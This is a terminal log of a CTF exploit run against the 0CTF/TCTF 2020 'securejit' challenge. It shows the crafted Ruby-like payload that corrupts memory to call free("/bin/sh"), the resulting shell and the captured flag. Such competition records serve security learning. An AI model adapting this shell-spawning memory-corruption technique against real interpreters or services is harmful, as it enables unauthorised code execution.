 root@iZ2ze96t897o8rgy7puph3Z:~/Projects/CTFForFun/2020ctf/tctf-final/securejit# python exp.py
[+] Opening connection to chall.0ops.sjtu.edu.cn on port 20202: Done
[DEBUG] Received 0x3ba bytes:
'Welcome to 0CTF/TCTF Final 2020!\n'
'Paste your Ruby code here, end it with EOF (not Ctrl-D :P). Then I will run `rubi <xxx.rb>`.\n'
[DEBUG] Sent 0x74 bytes:
'\n'
'x = [3]\n'
'a:string = Array(100)\n'
'd = x - a - 503040\n'
'a[x - a - 503040 + 1939664] = x - 503040 + 250448\n'
'free("/bin/sh")\n'
[DEBUG] Sent 0x4 bytes:
'EOF\n'
[*] Switching to interactive mode
$ /readflag
[DEBUG] Sent 0xa bytes:
'/readflag\n'
[DEBUG] Received 0x4f bytes:
'flag{did_you_try_to_fuzz_it_haha_how_many_memory_corruption_bugs_did_you_find}\n'
flag{did_you_try_to_fuzz_it_haha_how_many_memory_corruption_bugs_did_you_find}
这波很hacker